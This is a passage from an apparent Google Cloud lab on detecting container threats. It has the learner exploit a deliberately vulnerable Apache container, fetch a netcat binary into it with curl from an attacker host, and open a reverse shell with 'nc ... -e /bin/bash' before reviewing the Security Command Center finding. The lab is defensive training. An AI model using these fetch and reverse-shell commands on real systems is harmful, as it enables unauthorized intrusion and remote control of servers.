
We run the "curl" command on the Attacker instance and connect to the Apache web server. In turn, the Apache web server returns its main web page.
Click Check my progress to verify the objective.
Task 5. Exploit a web server and detect issues with Container Threat Detection
- Run the following command to try and exploit our web server:
In the above command, you are calling a "/bin/sh" command on the remote linux container where the Apache server is running.
In the output you should see the following string:
This is the output of the id command. From this output we can understand that the remote Apache server is running with permissions of the "daemon" user.
Practically, this means that an intruder can run any commands on the remote Apache server without having any additional access like SSH.
You can try to elevate our permissions from the "daemon" to the "root" user, but this is not the purpose of this exercise. This simulation might look unrealistic, but when this exploit was detected for the first time, there were thousands of vulnerable versions of the Apache server running in the global Internet.
On the diagram you can see what is happening:

- 1. We run the "curl" command on the Attacker instance and connect to Apache
- 2. Apache runs the "id" command using "/bin/sh" shell
- 3. The "id" commands returns output to the Apache
- 4. Apache returns the output of the "id" command to the Attacker instance
Our vulnerable Apache service is not exposed to the external world, we have built an internal-only configuration, so now we can investigate a bit further. You can experiment with different commands and try to explore the remote environment.
- Check the list of files in the root directory:
You should receive a similar output:
- Check the hostname of the remote host:
You should receive a similar output:
Running the "curl" command is a working way to explore the remote environment, but we will try to implement a Reverse Shell channel to establish interactive access to the affected environment.
A Reverse Shell tactic is an advanced way to establish a connection from a victim machine to the attacker's host. This is a very serious security breach, and Security Command Center should immediately report any attempts of running processes to attach standard input to a remote socket.
You can read more about this tactic on the page: Reverse Shell: How It Works, Examples and Prevention Tips. There are many ways to implement this type of attack, but we will use the classic way of using Netcat traditional.
"Netcat traditional" has not been included into the running container, so we need to inject this piece of software to the running container. This will help us to initiate another SCC Finding about running software which was not included into the original container.
Hackers usually prepare statically linked and precompiled pieces of software. For this lab we will use the "nc.traditional" file which is publicly available as a part of the Debian 10 package Package: netcat-traditional (1.10-41.1).
This is a dynamically linked file dependent on two standard libraries. As our container ktd-test-httpd:2.4.49-vulnerable is based on Debian 10, the newly introduced "nc.traditional" binary can be successfully launched inside our container.
The package itself can be downloaded from the page netcat-traditional_1.10-41.1_amd64.deb, but we have prepared a local version for you in a GCS bucket (our environment does not have any connection to the Internet).
- Download it to the "attacker-instance" using the following set of commands to extract a binary file that we need:
Now you can find a necessary binary file in the home directory on the Attacker instance: ~/netcat-traditional/bin/nc.traditional
Now we need to upload it to the target container from inside of this container. For that we will start a simple web server on our attacker instance and will fetch the file nc.traditional from the container itself.
- First of all please determine the local IP address of our "attacker-instance" workstation:
- Now start a primitive python-based web-server in background mode:
Technically this is not a fully-functional web server, this is simply a python module that helps sharing files using HTTP protocol.
Serving HTTP on . If you don't see a command prompt, press enter.- Now check whether our local web server works or not by using the curl command:
You should see an HTML page representing a directory ~/netcat-traditional/bin/, which should be similar to the following:
Now we will connect to our vulnerable Apache server and force fetch the nc.traditional file from our newly launched web server. We are doing this because we cannot upload any data to this container by initiating connection from the attacker instance.
- On the container itself we initiate downloading the nc.traditional from our "attacker-instance" using the following
curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nccommand:`
You should receive a similar output:

You can see the process of uploading the nc.traditional on this diagram:
-
1. We run the
curlcommand on the Attacker instance and connect to the Apache -
2. Apache runs the
curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nccommand using/bin/shshell. -
3. The
curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nccommand connects to the Attackers instance -
4. The
curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nccommand fetches thenc.traditionalbinary file -
5. The
curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nccommand saves thenc.traditionalbinary file as/tmp/ncfile in the running container -
6. The
curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nccommand returns the message10.8.0.8 - - [15/Jul/2023 18:11:34] "GET /nc.traditional HTTP/1.1" 200 -to Apache - 7. Apache confirms that the remote command was executed successfully
- Now netcat-traditional is on the remote container. Make it executable by using the
chmod +x /tmp/nccommand
We have just downloaded a binary file to the Apache container, so we do not need our primitive Python-based web server anymore.
- On the attacker's workstation enter this command to interrupt the running Python web-service:
- Ensure you receive a similar message, which signals that your web-server has been successfully terminated (you might need to press "enter" a couple of times to see this message).
- Run the following command to confirm there are no processes listening on any TCP ports:
- Run the following command to launch the
/tmp/ncfile inside our container:
This binary file was not included into the image when the image was built, so SCC must detect it and initiate the Finding Added Binary Executed.
-
Return to the Google Cloud Console.
-
Open the navigation menu and select Security > Security Command Center > Risk overview.
-
Set the Time range selector to Last hour.
-

In the "New threats over time" panel, find the finding Added Binary Executed:

As you can see, it has "Critical" Severity, which means that an intruder is able to access, modify, or delete data, or execute unauthorized code within your existing resources.
You can find more information about different levels on the page severity classifications for findings.
-
Click on this Findings.
-
Click on the URL underneath the category section:
-
Read the description to learn more about the Finding and what has happened.
-
Identify the "Program binary"—note that it is the exact name of the newly added program
/tmp/nc. -
Click on the Source Properties tab near the top of the page.
-
Identify the Pod_Name and Pod_Namespace properties.
These properties will be necessary for mitigating this threat. In our environment we don't have many resources, so our investigation is very simple, but in real environments you might have thousands of pods running on the same cluster.
A more detailed process of investigating similar threats is given on the page Added Binary Executed. In our case we know the primary reason for this Finding, so we will not need to do a full analysis.
- Close the window describing the Finding.
To proceed you will need to open the second SSH connection to the attacker-instance virtual machine.
-
In the Google Cloud Console open the Navigation menu and select Compute Engine > VM instances.
-
Click SSH to access the attacker-instance virtual machine.
-
Accept the authorization prompts when the new SSH window opens.
-
Arrange your two SSH windows side-by-side so you can easily toggle between the two:

- In the newly launched terminal window (the 2nd session), run the netcat server listening session:
You should see the following message:
-
Toggle to 1st session.
-
Run the following command to launch a reverse shell session from inside the Apache container:
This command will stay active and will block our current terminal. Do not interrupt it—this is normal behavior.
-
Toggle to the 2nd session, where you have just launched the
nc -nlvp 8888command. -
In this window, ensure you see a message similar to the following:
- Now in the 2nd session enter the following command:
- Ensure you see the content of the root directory of our vulnerable container outputted:
This means that you have successfully implemented a Reverse Shell attack. You can see, what we have just built on this diagram:
-
1. We run the
curlcommand on the Attacker instance and connect to the Apache -
2. Apache launches the
/tmp/nc ${LOCAL_IP} 8888 -e /bin/bashcommand using/bin/shshell. -
3. The
/tmp/nc ${LOCAL_IP} 8888 -e /bin/bashlaunches/bin/bashprocess -
4. The
/tmp/nc ${LOCAL_IP} 8888 -e /bin/bashcommand establishes connection to the Attacker instance and redirects input and output of the/bin/bashto the remotencprocess, running on the Attacker's instance -
5. The Attacker communicates with remote
/bin/bashprocess interactively
The attacker can develop this attack further by launching possible scenarios such as:
- Defacing the website
- Running his/her own load in this container
- Fetching the token of the Service Account and using it for exploiting the associated Google Cloud environment
All these scenarios are out of scope of the current lab.
-
Enter Ctrl+C in both SSH sessions to stop running commands.
-
Exit out of both SSH session windows by entering the "exit" command.
-
Return to the Google Cloud Console.
-
